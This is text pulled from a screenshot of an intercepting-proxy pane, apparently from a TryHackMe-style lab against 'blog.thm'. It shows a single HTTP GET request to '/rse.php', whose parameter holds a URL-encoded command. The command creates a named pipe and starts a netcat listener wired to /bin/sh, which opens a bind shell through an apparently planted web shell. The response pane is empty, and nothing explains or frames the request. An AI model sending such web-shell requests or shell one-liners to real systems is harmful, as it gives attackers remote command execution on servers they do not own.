 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /rse.php?0=mkfifo+/tmp/f%3b+nc+-lvnp+4949+<+/tmp/f+|+/bin/sh+>/tmp/f+2>%261%3b+rm+/tmp/f/
HTTP/1.1
2 Host: blog.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
0 Upgrade-Insecure-Requests: 1
Response
Pretty
Raw
Hex
Render
\n
1